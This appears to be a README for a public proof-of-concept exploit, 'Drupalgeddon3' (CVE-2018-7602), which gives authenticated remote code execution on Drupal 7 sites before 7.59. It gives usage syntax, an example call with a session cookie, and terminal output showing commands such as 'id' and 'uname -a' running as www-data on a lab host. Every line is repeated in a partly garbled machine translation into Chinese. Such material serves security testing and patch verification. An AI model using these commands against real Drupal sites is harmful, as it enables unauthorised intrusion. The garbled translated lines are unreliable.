 SA-CORE-2018-004 SA核2018-004
Drupalgeddon3 SA-CORE-2018-004 POC
Drupalgeddon3 SA核-2018-004 POC
CVE-2018-7602 - Drupal 7.x RCE
CVE-2018-7602-Drupal 7.x RCE
Drupal < 7.59 authenticated RCE
Drupal%3C 7.59认证的RCE
Requirements python requests (pip install requests)
要求Python请求（PIP安装请求）
Usage 用法
python drupalgeddon3.py [URL] [Session] [Exist Node number] [Command]
Example 例子
python drupalgeddon3.py http://target/drupal/ 'SESS60c14852e77ed5de0e0f5e31d2b5f775=htbNioUD1Xt06yhexZh_FhL-h0k_BHWMVhvS6D7_DO0' 6
'uname -a'
fish /Users/oways
[oways@Sec ~ ]$ python drupalgeddon3.py 'http://172.16.188.186/drupal754/' 'SESS60c14852e77ed5de0e0f5e31d2b5f775=htbNioUD1Xt06yhexZh_FhL-h0k_BHWMVhvS6D7_DO0' 6 'id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[oways@Sec ~ ]$ python drupalgeddon3.py 'http://172.16.188.186/drupal754/' 'SESS60c14852e77ed5de0e0f5e31d2b5f775=htbNioUD1Xt06yhexZh_FhL-h0k_BHWMVhvS6D7_DO0' 6 'uname -a'
Linux osboxes 4.8.0-26-generic #28-Ubuntu SMP Tue Oct 18 14:39:52 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
[oways@Sec ~ ]$